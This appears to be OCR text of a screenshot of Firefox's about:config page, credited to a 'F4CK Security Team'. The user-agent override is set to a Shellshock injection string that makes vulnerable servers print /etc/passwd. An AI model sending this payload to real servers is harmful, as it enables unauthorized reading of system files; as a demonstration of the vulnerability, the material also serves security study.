 about:config
Firefox about:config Google
访问最多 新手上路
搜索：(R)
首选项名称 状态 类型 值
general.smoothScroll.scrollbars.durationMaxMS 默认 整数 150
general.smoothScroll.scrollbars.durationMinMS 默认 整数 150
general.useragent.compatMode.firefox 默认 布尔 false
general.useragent.locale 默认 字符串 zh-CN
general.useragent.override 用户设置 字符串 () { :;}; echo `/bin/cat /etc/passwd`
general.useragent.site_specific_overrides 默认 布尔 true
general.warnOnAboutConfig 用户设置 布尔 false
geo.enabled 默认 布尔 true
F4CK
Security Team